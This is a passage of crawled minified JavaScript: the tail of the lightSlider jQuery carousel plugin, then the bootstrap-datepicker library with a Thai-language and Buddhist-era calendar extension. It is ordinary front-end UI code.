this;if(!F){var h=0,d=0,f=!1;e.find(".lightSlider").addClass("lsGrab");e.on("mousedown",function(b){if(q<m&&0!==q)return!1;"lSPrev"!==l(b.target).attr("class")&&"lSNext"!==l(b.target).attr("class")&&(h=!0===a.vertical?b.pageY:b.pageX,f=!0,b.preventDefault?b.preventDefault():b.returnValue=!1,e.scrollLeft+=1,--e.scrollLeft,e.find(".lightSlider").removeClass("lsGrab").addClass("lsGrabbing"),clearInterval(t))});l(window).on("mousemove",function(e){f&&(d=!0===a.vertical?e.pageY:e.pageX,b.touchMove(d,h))});
l(window).on("mouseup",function(g){if(f){e.find(".lightSlider").removeClass("lsGrabbing").addClass("lsGrab");f=!1;d=!0===a.vertical?g.pageY:g.pageX;g=d-h;if(Math.abs(g)>=a.swipeThreshold)l(window).on("click.ls",function(a){a.preventDefault?a.preventDefault():a.returnValue=!1;a.stopImmediatePropagation();a.stopPropagation();l(window).off("click.ls")});b.touchEnd(g)}})}},enableTouch:function(){var b=this;if(F){var f,d,g={};e.on("touchstart",function(a){g=a.originalEvent.targetTouches[0];f=a.originalEvent.targetTouches[0].pageX;
d=a.originalEvent.targetTouches[0].pageY;clearInterval(t)});e.on("touchmove",function(e){if(q<m&&0!==q)return!1;g=e.originalEvent.targetTouches[0];var k=Math.abs(g.pageX-f),l=Math.abs(g.pageY-d);!0===a.vertical?(3*l>k&&e.preventDefault(),b.touchMove(g.pageY,d)):(3*k>l&&e.preventDefault(),b.touchMove(g.pageX,f))});e.on("touchend",function(){if(q<m&&0!==q)return!1;b.touchEnd(!0===a.vertical?g.pageY-d:g.pageX-f)})}},build:function(){this.initialStyle();this.doCss()&&(!0===a.enableTouch&&this.enableTouch(),
!0===a.enableDrag&&this.enableDrag());this.pager();this.controls();this.keyPress()}};p.build();k.init=function(){k.chbreakpoint();!0===a.vertical?(m=1<a.item?a.verticalHeight:f.outerHeight(),e.css("height",m+"px")):m=e.outerWidth();!0===a.loop&&"slide"===a.mode&&k.clone();k.calL();"slide"===a.mode&&b.removeClass("lSSlide");"slide"===a.mode&&(k.calSW(),k.sSW());setTimeout(function(){"slide"===a.mode&&b.addClass("lSSlide")},1E3);a.pager&&k.createPager();!0===a.adaptiveHeight&&!1===a.vertical&&b.css("height",
f.eq(g).outerHeight(!0));!1===a.adaptiveHeight&&("slide"===a.mode?!1===a.vertical?p.setHeight(b,!1):p.auto():p.setHeight(b,!0));!0===a.gallery&&p.slideThumb();"slide"===a.mode&&p.slide();!1===a.autoWidth?f.length<=a.item?e.find(".lSAction").hide():e.find(".lSAction").show():k.calWidth(!1)<m&&0!==q?e.find(".lSAction").hide():e.find(".lSAction").show()};b.goToPrevSlide=function(){0<g?(a.onBeforePrevSlide.call(this,b,g),g--,b.mode(!1),!0===a.gallery&&p.slideThumb()):!0===a.loop?(a.onBeforePrevSlide.call(this,
b,g),"fade"===a.mode&&(g=parseInt((w-1)/a.slideMove)),b.mode(!1),!0===a.gallery&&p.slideThumb()):!0===a.slideEndAnimation&&(b.addClass("leftEnd"),setTimeout(function(){b.removeClass("leftEnd")},400))};b.goToNextSlide=function(){var c=!0;"slide"===a.mode&&(c=p.slideValue()<q-m-a.slideMargin);g*a.slideMove<w-a.slideMove&&c?(a.onBeforeNextSlide.call(this,b,g),g++,b.mode(!1),!0===a.gallery&&p.slideThumb()):!0===a.loop?(a.onBeforeNextSlide.call(this,b,g),g=0,b.mode(!1),!0===a.gallery&&p.slideThumb()):
!0===a.slideEndAnimation&&(b.addClass("rightEnd"),setTimeout(function(){b.removeClass("rightEnd")},400))};b.mode=function(c){!0===a.adaptiveHeight&&!1===a.vertical&&b.css("height",f.eq(g).outerHeight(!0));!1===C&&("slide"===a.mode?p.doCss()&&(b.addClass("lSSlide"),""!==a.speed&&e.css("transition-duration",a.speed+"ms"),""!==a.cssEasing&&e.css("transition-timing-function",a.cssEasing)):p.doCss()&&(""!==a.speed&&b.css("transition-duration",a.speed+"ms"),""!==a.cssEasing&&b.css("transition-timing-function",
a.cssEasing)));c||a.onBeforeSlide.call(this,b,g);"slide"===a.mode?p.slide():p.fade();setTimeout(function(){c||a.onAfterSlide.call(this,b,g)},a.speed);C=!0};b.play=function(){clearInterval(t);b.goToNextSlide();t=setInterval(function(){b.goToNextSlide()},a.pause)};b.pause=function(){clearInterval(t)};b.refresh=function(){k.init()};b.getCurrentSlideCount=function(){var c=g;if(a.loop)var c=e.find(".lslide").length,f=b.find(".clone.left").length,c=g<=f-1?c+(g-f):g>=c+f?g-c-f:g-f;return c+1};b.getTotalSlideCount=
function(){return e.find(".lslide").length};b.goToSlide=function(c){g=a.loop?c+b.find(".clone.left").length-1:c;b.mode(!1);!0===a.gallery&&p.slideThumb()};setTimeout(function(){a.onSliderLoad.call(this,b)},10);l(window).on("resize orientationchange",function(a){setTimeout(function(){a.preventDefault?a.preventDefault():a.returnValue=!1;k.init()},200)});return this}})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.unsojp.com/dek2/components/bootstrap-datepicker/bootstrap-datepicker-thai.min.js
body_size: 6720
content:
!function(d){function r(){return new Date(Date.UTC.apply(Date,arguments))}var u=function(a,b){this.element=d(a);this.language=b.language||this.element.data("date-language")||"en";this.language=this.language in n?this.language:this.language.split("-")[0];this.language=this.language in n?this.language:"en";this.isRTL=n[this.language].rtl||!1;this.format=l.parseFormat(b.format||this.element.data("date-format")||n[this.language].format||"mm/dd/yyyy");this.isInline=!1;this.isInput=this.element.is("input");
this.hasInput=(this.component=this.element.is(".date")?this.element.find(".add-on, .btn"):!1)&&this.element.find("input").length;this.component&&0===this.component.length&&(this.component=!1);this.forceParse=!0;"forceParse"in b?this.forceParse=b.forceParse:"dateForceParse"in this.element.data()&&(this.forceParse=this.element.data("date-force-parse"));this.picker=d(l.template);this._buildEvents();this._attachEvents();this.isInline?this.picker.addClass("datepicker-inline").appendTo(this.element):this.picker.addClass("datepicker-dropdown dropdown-menu");
this.isRTL&&(this.picker.addClass("datepicker-rtl"),this.picker.find(".prev i, .next i").toggleClass("icon-arrow-left icon-arrow-right"));this.autoclose=!1;"autoclose"in b?this.autoclose=b.autoclose:"dateAutoclose"in this.element.data()&&(this.autoclose=this.element.data("date-autoclose"));this.keyboardNavigation=!0;"keyboardNavigation"in b?this.keyboardNavigation=b.keyboardNavigation:"dateKeyboardNavigation"in this.element.data()&&(this.keyboardNavigation=this.element.data("date-keyboard-navigation"));
this.viewMode=this.startViewMode=0;switch(b.startView||this.element.data("date-start-view")){case 2:case "decade":this.viewMode=this.startViewMode=2;break;case 1:case "year":this.viewMode=this.startViewMode=1}this.minViewMode=b.minViewMode||this.element.data("date-min-view-mode")||0;if("string"===typeof this.minViewMode)switch(this.minViewMode){case "months":this.minViewMode=1;break;case "years":this.minViewMode=2;break;default:this.minViewMode=0}this.viewMode=this.startViewMode=Math.max(this.startViewMode,
this.minViewMode);this.todayBtn=b.todayBtn||this.element.data("date-today-btn")||!1;this.todayHighlight=b.todayHighlight||this.element.data("date-today-highlight")||!1;this.calendarWeeks=!1;"calendarWeeks"in b?this.calendarWeeks=b.calendarWeeks:"dateCalendarWeeks"in this.element.data()&&(this.calendarWeeks=this.element.data("date-calendar-weeks"));this.calendarWeeks&&this.picker.find("tfoot th.today").attr("colspan",function(a,b){return parseInt(b)+1});this._allow_update=!1;this.weekStart=(b.weekStart||
this.element.data("date-weekstart")||n[this.language].weekStart||0)%7;this.weekEnd=(this.weekStart+6)%7;this.startDate=-Infinity;this.endDate=Infinity;this.daysOfWeekDisabled=[];this.beforeShowDay=b.beforeShowDay||d.noop;this.setStartDate(b.startDate||this.element.data("date-startdate"));this.setEndDate(b.endDate||this.element.data("date-enddate"));this.setDaysOfWeekDisabled(b.daysOfWeekDisabled||this.element.data("date-days-of-week-disabled"));this.fillDow();this.fillMonths();this.setRange(b.range);
this._allow_update=!0;this.update();this.showMode();this.isInline&&this.show()};u.prototype={constructor:u,_events:[],_secondaryEvents:[],_applyEvents:function(a){for(var b=0,c,d;b<a.length;b++)c=a[b][0],d=a[b][1],c.on(d)},_unapplyEvents:function(a){for(var b=0,c,d;b<a.length;b++)c=a[b][0],d=a[b][1],c.off(d)},_buildEvents:function(){this.isInput?this._events=[[this.element,{focus:d.proxy(this.show,this),keyup:d.proxy(this.update,this),keydown:d.proxy(this.keydown,this)}]]:this.component&&this.hasInput?
this._events=[[this.element.find("input"),{focus:d.proxy(this.show,this),keyup:d.proxy(this.update,this),keydown:d.proxy(this.keydown,this)}],[this.component,{click:d.proxy(this.show,this)}]]:this.element.is("div")?this.isInline=!0:this._events=[[this.element,{click:d.proxy(this.show,this)}]];this._secondaryEvents=[[this.picker,{click:d.proxy(this.click,this)}],[d(window),{resize:d.proxy(this.place,this)}],[d(document),{mousedown:d.proxy(function(a){0===d(a.target).closest(".datepicker.datepicker-inline, .datepicker.datepicker-dropdown").length&&
this.hide()},this)}]]},_attachEvents:function(){this._detachEvents();this._applyEvents(this._events)},_detachEvents:function(){this._unapplyEvents(this._events)},_attachSecondaryEvents:function(){this._detachSecondaryEvents();this._applyEvents(this._secondaryEvents)},_detachSecondaryEvents:function(){this._unapplyEvents(this._secondaryEvents)},show:function(a){this.isInline||this.picker.appendTo("body");this.picker.show();this.height=this.component?this.component.outerHeight():this.element.outerHeight();
this.place();this._attachSecondaryEvents();a&&a.preventDefault();this.element.trigger({type:"show",date:this.date})},hide:function(a){!this.isInline&&this.picker.is(":visible")&&(this.picker.hide().detach(),this._detachSecondaryEvents(),this.viewMode=this.startViewMode,this.showMode(),this.forceParse&&(this.isInput&&this.element.val()||this.hasInput&&this.element.find("input").val())&&this.setValue(),this.element.trigger({type:"hide",date:this.date}))},remove:function(){this.hide();this._detachEvents();
this._detachSecondaryEvents();this.picker.remove();delete this.element.data().datepicker;this.isInput||delete this.element.data().date},getDate:function(){var a=this.getUTCDate();return new Date(a.getTime()+6E4*a.getTimezoneOffset())},getUTCDate:function(){return this.date},setDate:function(a){this.setUTCDate(new Date(a.getTime()-6E4*a.getTimezoneOffset()))},setUTCDate:function(a){this.date=a;this.setValue()},setValue:function(){var a=this.getFormattedDate();this.isInput?this.element.val(a):this.component&&
this.element.find("input").val(a)},getFormattedDate:function(a){void 0===a&&(a=this.format);return l.formatDate(this.date,a,this.language)},setStartDate:function(a){this.startDate=a||-Infinity;-Infinity!==this.startDate&&(this.startDate=l.parseDate(this.startDate,this.format,this.language));this.update();this.updateNavArrows()},setEndDate:function(a){this.endDate=a||Infinity;Infinity!==this.endDate&&(this.endDate=l.parseDate(this.endDate,this.format,this.language));this.update();this.updateNavArrows()},
setDaysOfWeekDisabled:function(a){this.daysOfWeekDisabled=a||[];d.isArray(this.daysOfWeekDisabled)||(this.daysOfWeekDisabled=this.daysOfWeekDisabled.split(/,\s*/));this.daysOfWeekDisabled=d.map(this.daysOfWeekDisabled,function(a){return parseInt(a,10)});this.update();this.updateNavArrows()},place:function(){if(!this.isInline){var a=parseInt(this.element.parents().filter(function(){return"auto"!=d(this).css("z-index")}).first().css("z-index"))+10,b=this.component?this.component.parent().offset():this.element.offset(),
c=this.component?this.component.outerHeight(!0):this.element.outerHeight(!0);this.picker.css({top:b.top+c,left:b.left,zIndex:a})}},_allow_update:!0,update:function(){if(this._allow_update){var a,b=!1;arguments&&arguments.length&&("string"===typeof arguments[0]||arguments[0]instanceof Date)?(a=arguments[0],b=!0):(a=this.isInput?this.element.val():this.element.data("date")||this.element.find("input").val(),delete this.element.data().date);this.date=l.parseDate(a,this.format,this.language);b&&this.setValue();
this.viewDate=this.date<this.startDate?new Date(this.startDate):this.date>this.endDate?new Date(this.endDate):new Date(this.date);this.fill()}},fillDow:function(){var a=this.weekStart,b="<tr>";this.calendarWeeks&&(b+='<th class="cw">&nbsp;</th>',this.picker.find(".datepicker-days thead tr:first-child").prepend('<th class="cw">&nbsp;</th>'));for(;a<this.weekStart+7;)b+='<th class="dow">'+n[this.language].daysMin[a++%7]+"</th>";b+="</tr>";this.picker.find(".datepicker-days thead").append(b)},fillMonths:function(){for(var a=
"",b=0;12>b;)a+='<span class="month">'+n[this.language].monthsShort[b++]+"</span>";this.picker.find(".datepicker-months td").html(a)},setRange:function(a){a&&a.length?this.range=d.map(a,function(a){return a.valueOf()}):delete this.range;this.fill()},getClassNames:function(a){var b=[],c=this.viewDate.getUTCFullYear(),f=this.viewDate.getUTCMonth(),g=this.date.valueOf(),e=new Date;a.getUTCFullYear()<c||a.getUTCFullYear()==c&&a.getUTCMonth()<f?b.push("old"):(a.getUTCFullYear()>c||a.getUTCFullYear()==
c&&a.getUTCMonth()>f)&&b.push("new");this.todayHighlight&&a.getUTCFullYear()==e.getFullYear()&&a.getUTCMonth()==e.getMonth()&&a.getUTCDate()==e.getDate()&&b.push("today");g&&a.valueOf()==g&&b.push("active");(a.valueOf()<this.startDate||a.valueOf()>this.endDate||-1!==d.inArray(a.getUTCDay(),this.daysOfWeekDisabled))&&b.push("disabled");this.range&&(a>this.range[0]&&a<this.range[this.range.length-1]&&b.push("range"),-1!=d.inArray(a.valueOf(),this.range)&&b.push("selected"));return b},fill:function(){var a=
new Date(this.viewDate),b=a.getUTCFullYear(),c=a.getUTCMonth(),a=-Infinity!==this.startDate?this.startDate.getUTCFullYear():-Infinity,f=-Infinity!==this.startDate?this.startDate.getUTCMonth():-Infinity,g=Infinity!==this.endDate?this.endDate.getUTCFullYear():Infinity,e=Infinity!==this.endDate?this.endDate.getUTCMonth():Infinity,h;this.picker.find(".datepicker-days thead th.datepicker-switch").text(n[this.language].months[c]+" "+b);this.picker.find("tfoot th.today").text(n[this.language].today).toggle(!1!==
this.todayBtn);this.updateNavArrows();this.fillMonths();var q=r(b,c-1,28,0,0,0,0),c=l.getDaysInMonth(q.getUTCFullYear(),q.getUTCMonth());q.setUTCDate(c);q.setUTCDate(c-(q.getUTCDay()-this.weekStart+7)%7);var m=new Date(q);m.setUTCDate(m.getUTCDate()+42);for(var m=m.valueOf(),c=[],k;q.valueOf()<m;){if(q.getUTCDay()==this.weekStart&&(c.push("<tr>"),this.calendarWeeks)){k=new Date(+q+(this.weekStart-q.getUTCDay()-7)%7*864E5);k=new Date(+k+(11-k.getUTCDay())%7*864E5);var p=new Date(+(p=r(k.getUTCFullYear(),
0,1))+(11-p.getUTCDay())%7*864E5);c.push('<td class="cw">'+((k-p)/864E5/7+1)+"</td>")}k=this.getClassNames(q);k.push("day");var t=this.beforeShowDay(q);void 0===t?t={}:"boolean"===typeof t?t={enabled:t}:"string"===typeof t&&(t={classes:t});!1===t.enabled&&k.push("disabled");t.classes&&(k=k.concat(t.classes.split(/\s+/)));t.tooltip&&(h=t.tooltip);k=d.unique(k);c.push('<td class="'+k.join(" ")+'"'+(h?' title="'+h+'"':"")+">"+q.getUTCDate()+"</td>");q.getUTCDay()==this.weekEnd&&c.push("</tr>");q.setUTCDate(q.getUTCDate()+
1)}this.picker.find(".datepicker-days tbody").empty().append(c.join(""));h=this.date&&this.date.getUTCFullYear();c=this.picker.find(".datepicker-months").find("th:eq(1)").text(b).end().find("span").removeClass("active");h&&h==b&&c.eq(this.date.getUTCMonth()).addClass("active");(b<a||b>g)&&c.addClass("disabled");b==a&&c.slice(0,f).addClass("disabled");b==g&&c.slice(e+1).addClass("disabled");c="";b=10*parseInt(b/10,10);f=this.picker.find(".datepicker-years").find("th:eq(1)").text(b+"-"+(b+9)).end().find("td");
--b;for(e=-1;11>e;e++)c+='<span class="year'+(-1==e||10==e?" old":"")+(h==b?" active":"")+(b<a||b>g?" disabled":"")+'">'+b+"</span>",b+=1;f.html(c)},updateNavArrows:function(){if(this._allow_update){var a=new Date(this.viewDate),b=a.getUTCFullYear(),a=a.getUTCMonth();switch(this.viewMode){case 0:-Infinity!==this.startDate&&b<=this.startDate.getUTCFullYear()&&a<=this.startDate.getUTCMonth()?this.picker.find(".prev").css({visibility:"hidden"}):this.picker.find(".prev").css({visibility:"visible"});Infinity!==
this.endDate&&b>=this.endDate.getUTCFullYear()&&a>=this.endDate.getUTCMonth()?this.picker.find(".next").css({visibility:"hidden"}):this.picker.find(".next").css({visibility:"visible"});break;case 1:case 2:-Infinity!==this.startDate&&b<=this.startDate.getUTCFullYear()?this.picker.find(".prev").css({visibility:"hidden"}):this.picker.find(".prev").css({visibility:"visible"}),Infinity!==this.endDate&&b>=this.endDate.getUTCFullYear()?this.picker.find(".next").css({visibility:"hidden"}):this.picker.find(".next").css({visibility:"visible"})}}},
click:function(a){a.preventDefault();a=d(a.target).closest("span, td, th");if(1==a.length)switch(a[0].nodeName.toLowerCase()){case "th":switch(a[0].className){case "datepicker-switch":this.showMode(1);break;case "prev":case "next":a=l.modes[this.viewMode].navStep*("prev"==a[0].className?-1:1);switch(this.viewMode){case 0:this.viewDate=this.moveMonth(this.viewDate,a);break;case 1:case 2:this.viewDate=this.moveYear(this.viewDate,a)}this.fill();break;case "today":a=new Date,a=r(a.getFullYear(),a.getMonth(),
a.getDate(),0,0,0),this.showMode(-2),this._setDate(a,"linked"==this.todayBtn?null:"view")}break;case "span":if(!a.is(".disabled")){this.viewDate.setUTCDate(1);if(a.is(".month")){var b=1,c=a.parent().find("span").index(a),f=this.viewDate.getUTCFullYear();this.viewDate.setUTCMonth(c);this.element.trigger({type:"changeMonth",date:this.viewDate});1==this.minViewMode&&this._setDate(r(f,c,b,0,0,0,0))}else f=parseInt(a.text(),10)||0,b=1,c=0,this.viewDate.setUTCFullYear(f),this.element.trigger({type:"changeYear",
date:this.viewDate}),2==this.minViewMode&&this._setDate(r(f,c,b,0,0,0,0));this.showMode(-1);this.fill()}break;case "td":a.is(".day")&&!a.is(".disabled")&&(b=parseInt(a.text(),10)||1,f=this.viewDate.getUTCFullYear(),c=this.viewDate.getUTCMonth(),a.is(".old")?0===c?(c=11,--f):--c:a.is(".new")&&(11==c?(c=0,f+=1):c+=1),this._setDate(r(f,c,b,0,0,0,0)),this.hide())}},_setDate:function(a,b){b&&"date"!=b||(this.date=a);b&&"view"!=b||(this.viewDate=a);this.fill();this.setValue();this.element.trigger({type:"changeDate",
date:this.date});var c;this.isInput?c=this.element:this.component&&(c=this.element.find("input"));c&&(c.change(),!this.autoclose||b&&"date"!=b||this.hide())},moveMonth:function(a,b){if(!b)return a;var c=new Date(a.valueOf()),d=c.getUTCDate(),g=c.getUTCMonth(),e=Math.abs(b),h;b=0<b?1:-1;if(1==e){if(e=-1==b?function(){return c.getUTCMonth()==g}:function(){return c.getUTCMonth()!=h},h=g+b,c.setUTCMonth(h),0>h||11<h)h=(h+12)%12}else{for(var m=0;m<e;m++)c=this.moveMonth(c,b);h=c.getUTCMonth();c.setUTCDate(d);
e=function(){return h!=c.getUTCMonth()}}for(;e();)c.setUTCDate(--d),c.setUTCMonth(h);return c},moveYear:function(a,b){return this.moveMonth(a,12*b)},dateWithinRange:function(a){return a>=this.startDate&&a<=this.endDate},keydown:function(a){if(this.picker.is(":not(:visible)"))27==a.keyCode&&this.show();else{var b=!1,c,d,g;switch(a.keyCode){case 27:this.hide();a.preventDefault();break;case 37:case 39:if(!this.keyboardNavigation)break;c=37==a.keyCode?-1:1;a.ctrlKey?(d=this.moveYear(this.date,c),g=this.moveYear(this.viewDate,
c)):a.shiftKey?(d=this.moveMonth(this.date,c),g=this.moveMonth(this.viewDate,c)):(d=new Date(this.date),d.setUTCDate(this.date.getUTCDate()+c),g=new Date(this.viewDate),g.setUTCDate(this.viewDate.getUTCDate()+c));this.dateWithinRange(d)&&(this.date=d,this.viewDate=g,this.setValue(),this.update(),a.preventDefault(),b=!0);break;case 38:case 40:if(!this.keyboardNavigation)break;c=38==a.keyCode?-1:1;a.ctrlKey?(d=this.moveYear(this.date,c),g=this.moveYear(this.viewDate,c)):a.shiftKey?(d=this.moveMonth(this.date,
c),g=this.moveMonth(this.viewDate,c)):(d=new Date(this.date),d.setUTCDate(this.date.getUTCDate()+7*c),g=new Date(this.viewDate),g.setUTCDate(this.viewDate.getUTCDate()+7*c));this.dateWithinRange(d)&&(this.date=d,this.viewDate=g,this.setValue(),this.update(),a.preventDefault(),b=!0);break;case 13:this.hide();a.preventDefault();break;case 9:this.hide()}if(b){this.element.trigger({type:"changeDate",date:this.date});var e;this.isInput?e=this.element:this.component&&(e=this.element.find("input"));e&&e.change()}}},
showMode:function(a){a&&(this.viewMode=Math.max(this.minViewMode,Math.min(2,this.viewMode+a)));this.picker.find(">div").hide().filter(".datepicker-"+l.modes[this.viewMode].clsName).css("display","block");this.updateNavArrows()}};var p=function(a,b){this.element=d(a);this.inputs=d.map(b.inputs,function(a){return a.jquery?a[0]:a});delete b.inputs;d(this.inputs).datepicker(b).bind("changeDate",d.proxy(this.dateUpdated,this));this.pickers=d.map(this.inputs,function(a){return d(a).data("datepicker")});
this.updateDates()};p.prototype={updateDates:function(){this.dates=d.map(this.pickers,function(a){return a.date});this.updateRanges()},updateRanges:function(){var a=d.map(this.dates,function(a){return a.valueOf()});d.each(this.pickers,function(b,c){c.setRange(a)})},dateUpdated:function(a){d(a.target).data("datepicker");var b=a.date;a=d.inArray(a.target,this.inputs);var c=this.inputs.length;if(-1!=a){if(b<this.dates[a])for(;0<=a&&b<this.dates[a];)this.pickers[a--].setUTCDate(b);else if(b>this.dates[a])for(;a<
c&&b>this.dates[a];)this.pickers[a++].setUTCDate(b);this.updateDates()}},remove:function(){d.map(this.pickers,function(a){a.remove()});delete this.element.data().datepicker}};var m=d.fn.datepicker;d.fn.datepicker=function(a){var b=Array.apply(null,arguments);b.shift();return this.each(function(){var c=d(this),f=c.data("datepicker"),g="object"==typeof a&&a;f||(c.is(".input-daterange")||g.inputs?(f={inputs:g.inputs||c.find("input").toArray()},c.data("datepicker",f=new p(this,d.extend(f,d.fn.datepicker.defaults,
g)))):c.data("datepicker",f=new u(this,d.extend({},d.fn.datepicker.defaults,g))));"string"==typeof a&&"function"==typeof f[a]&&f[a].apply(f,b)})};d.fn.datepicker.defaults={};d.fn.datepicker.Constructor=u;var n=d.fn.datepicker.dates={en:{days:"Sunday Monday Tuesday Wednesday Thursday Friday Saturday Sunday".split(" "),daysShort:"Sun Mon Tue Wed Thu Fri Sat Sun".split(" "),daysMin:"Su Mo Tu We Th Fr Sa Su".split(" "),months:"January February March April May June July August September October November December".split(" "),
monthsShort:"Jan Feb Mar Apr May Jun Jul Aug Sep Oct Nov Dec".split(" "),today:"Today"}},l={modes:[{clsName:"days",navFnc:"Month",navStep:1},{clsName:"months",navFnc:"FullYear",navStep:1},{clsName:"years",navFnc:"FullYear",navStep:10}],isLeapYear:function(a){return 0===a%4&&0!==a%100||0===a%400},getDaysInMonth:function(a,b){return[31,l.isLeapYear(a)?29:28,31,30,31,30,31,31,30,31,30,31][b]},validParts:/dd?|DD?|mm?|MM?|yy(?:yy)?/g,nonpunctuation:/[^ -\/:-@\[\u3400-\u9fff-`{-~\t\n\r]+/g,parseFormat:function(a){var b=
a.replace(this.validParts,"\x00").split("\x00");a=a.match(this.validParts);if(!b||!b.length||!a||0===a.length)throw Error("Invalid date format.");return{separators:b,parts:a}},parseDate:function(a,b,c){if(a instanceof Date)return a;if(/^[\-+]\d+[dmwy]([\s,]+[\-+]\d+[dmwy])*$/.test(a)){var f=/([\-+]\d+)([dmwy])/,g=a.match(/([\-+]\d+)([dmwy])/g),e;a=new Date;for(var h=0;h<g.length;h++)switch(b=f.exec(g[h]),e=parseInt(b[1]),b[2]){case "d":a.setUTCDate(a.getUTCDate()+e);break;case "m":a=u.prototype.moveMonth.call(u.prototype,
a,e);break;case "w":a.setUTCDate(a.getUTCDate()+7*e);break;case "y":a=u.prototype.moveYear.call(u.prototype,a,e)}return r(a.getUTCFullYear(),a.getUTCMonth(),a.getUTCDate(),0,0,0)}g=a&&a.match(this.nonpunctuation)||[];a=new Date;var f={},m="yyyy yy M MM m mm d dd".split(" ");e={yyyy:function(a,b){return a.setUTCFullYear(b)},yy:function(a,b){return a.setUTCFullYear(2E3+b)},m:function(a,b){for(--b;0>b;)b+=12;b%=12;for(a.setUTCMonth(b);a.getUTCMonth()!=b;)a.setUTCDate(a.getUTCDate()-1);return a},d:function(a,
b){return a.setUTCDate(b)}};var l;e.M=e.MM=e.mm=e.m;e.dd=e.d;a=r(a.getFullYear(),a.getMonth(),a.getDate(),0,0,0);var k=b.parts.slice();g.length!=k.length&&(k=d(k).filter(function(a,b){return-1!==d.inArray(b,m)}).toArray());if(g.length==k.length){for(var h=0,p=k.length;h<p;h++){l=parseInt(g[h],10);b=k[h];if(isNaN(l))switch(b){case "MM":l=d(n[c].months).filter(function(){var a=this.slice(0,g[h].length),b=g[h].slice(0,a.length);return a==b});l=d.inArray(l[0],n[c].months)+1;break;case "M":l=d(n[c].monthsShort).filter(function(){var a=
this.slice(0,g[h].length),b=g[h].slice(0,a.length);return a==b}),l=d.inArray(l[0],n[c].monthsShort)+1}f[b]=l}for(h=0;h<m.length;h++)if(b=m[h],b in f&&!isNaN(f[b]))e[b](a,f[b])}return a},formatDate:function(a,b,c){c={d:a.getUTCDate(),D:n[c].daysShort[a.getUTCDay()],DD:n[c].days[a.getUTCDay()],m:a.getUTCMonth()+1,M:n[c].monthsShort[a.getUTCMonth()],MM:n[c].months[a.getUTCMonth()],yy:a.getUTCFullYear().toString().substring(2),yyyy:a.getUTCFullYear()};c.dd=(10>c.d?"0":"")+c.d;c.mm=(10>c.m?"0":"")+c.m;
a=[];for(var f=d.extend([],b.separators),g=0,e=b.parts.length;g<e;g++)f.length&&a.push(f.shift()),a.push(c[b.parts[g]]);return a.join("")},headTemplate:'<thead><tr><th class="prev"><i class="fa fa-arrow-left"/></th><th colspan="5" class="datepicker-switch"></th><th class="next"><i class="fa fa-arrow-right"/></th></tr></thead>',contTemplate:'<tbody><tr><td colspan="7"></td></tr></tbody>',footTemplate:'<tfoot><tr><th colspan="7" class="today"></th></tr></tfoot>'};l.template='<div class="datepicker"><div class="datepicker-days"><table class=" table-condensed">'+
l.headTemplate+"<tbody></tbody>"+l.footTemplate+'</table></div><div class="datepicker-months"><table class="table-condensed">'+l.headTemplate+l.contTemplate+l.footTemplate+'</table></div><div class="datepicker-years"><table class="table-condensed">'+l.headTemplate+l.contTemplate+l.footTemplate+"</table></div></div>";d.fn.datepicker.DPGlobal=l;d.fn.datepicker.noConflict=function(){d.fn.datepicker=m;return this};d(document).on("focus.datepicker.data-api click.datepicker.data-api",'[data-provide="datepicker"]',
function(a){var b=d(this);b.data("datepicker")||(a.preventDefault(),b.datepicker("show"))});d(function(){d('[data-provide="datepicker-inline"]').datepicker()})}(window.jQuery);
(function(d){d.fn.datepicker.dates["en-th"]=d.fn.datepicker.dates["en-en.th"]=d.fn.datepicker.dates.en;d.fn.datepicker.dates["th-th"]=d.fn.datepicker.dates.th={format:"dd/mm/yyyy",days:"\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c \u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c \u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23 \u0e1e\u0e38\u0e18 \u0e1e\u0e24\u0e2b\u0e31\u0e2a \u0e28\u0e38\u0e01\u0e23\u0e4c \u0e40\u0e2a\u0e32\u0e23\u0e4c \u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c".split(" "),daysShort:"\u0e2d\u0e32 \u0e08 \u0e2d \u0e1e \u0e1e\u0e24 \u0e28 \u0e2a \u0e2d\u0e32".split(" "),
daysMin:"\u0e2d\u0e32 \u0e08 \u0e2d \u0e1e \u0e1e\u0e24 \u0e28 \u0e2a \u0e2d\u0e32".split(" "),months:"\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21 \u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c \u0e21\u0e35\u0e19\u0e32\u0e04\u0e21 \u0e40\u0e21\u0e29\u0e32\u0e22\u0e19 \u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21 \u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19 \u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21 \u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21 \u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19 \u0e15\u0e38\u0e25\u0e32\u0e04\u0e21 \u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19 \u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21".split(" "),
monthsShort:"\u0e21.\u0e04. \u0e01.\u0e1e. \u0e21\u0e35.\u0e04. \u0e40\u0e21.\u0e22. \u0e1e.\u0e04. \u0e21\u0e34.\u0e22. \u0e01.\u0e04. \u0e2a.\u0e04. \u0e01.\u0e22. \u0e15.\u0e04. \u0e1e.\u0e22. \u0e18.\u0e04.".split(" "),today:"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49"}})(jQuery);
(function(d){function r(a){return 0<=a.search("-"+m.code)}function u(){return new Date(Date.UTC.apply(Date,arguments))}var p=d.fn.datepicker.DPGlobal,m={adj:543,code:"th",bound:2400,shbound:40,shwrap:70,shbase:2E3};if(!(p.name&&0<=p.name.search(/.th$/))){var n=d.extend({},p);d.extend(p,{name:(n.name||"")+".th",parseDate:function(a,b,c){""==a&&(a=new Date,a=u(a.getFullYear(),a.getMonth(),a.getDate(),0,0,0));if(0<=c.search(m.code)&&!(a instanceof Date||/^[-+].*/.test(a))){var f=a&&a.match(this.nonpunctuation)||
